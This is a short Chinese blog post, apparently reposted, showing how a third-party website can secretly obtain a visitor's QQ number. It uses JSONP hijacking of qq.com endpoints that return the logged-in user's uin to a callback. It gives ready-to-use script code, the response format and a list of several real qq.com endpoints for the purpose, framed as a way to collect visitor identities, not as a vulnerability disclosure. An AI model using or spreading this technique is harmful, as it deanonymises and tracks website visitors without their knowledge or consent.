 一般情况下，我们是无法跨域获取用户电脑上的cookie信息的，比如 我的网页是 http://www.piaoyi.org/，
那么我能获取到www.qq.com 下的用户cookie么？答案是当然不能，cookie是不能跨域获取的！
那么，我们如何得到用户qq号呢？ 那就是找到一些 qq.com 下本域名下的页面，利用他们的页面作为跳
板，通过script的方式调用远程qq页面，然后通过回调函数，提取qq号码。
比如：
<script>
function piaoyi(obj){
if(obj.uin != 0){
alert("获取到QQ:"+obj.uin);
}else{
alert("未获取到QQ");
}
}
</script>
<script src="http://zf.huanle.qq.com/cgi-bin/hlddz_box/hlddz_silver_to_gold_box?callback=piaoyi"></script>
红色的网址页面就是qq.com域名自身下的页面，这个页面当然可以获取qq登录后的cookies信息，因此，就
很轻易获取到访客qq了。
如果你直接访问 http://zf.huanle.qq.com/cgi-bin/hlddz_box/hlddz_silver_to_gold_box?callback=piaoyi，返
回的结果如以下格式：
piaoyi({"result":1000005,"resultstr":"系统繁忙！","uin":123456})
其中uin的值就是访客的qq号。
像上面的这个红色网址，就是我们要找的页面，必须通过qq.com自身域名下的页面作为一个跳板。至于js
跨域，我们还可以利用jQuery 的 jsonp的方式 实现跨域，具体的可以看这个链接。
像上面的这个页面地址还有以下这些：
http://zf.huanle.qq.com/cgi-bin/hlddz_box/hlddz_open_box?callback=piaoyi
http://zf.huanle.qq.com/cgi-bin/hlddz_box/hlddz_silver_to_gold_box?callback=piaoyi
http://dir.minigame.qq.com/cgi-bin/yxs/GetYxsRegTime?callback=piaoyi
initsec blog.gm7.org
http://apps.qq.com/app/yx/cgi-bin/show_fel?hc=8&lc=4&d=365633133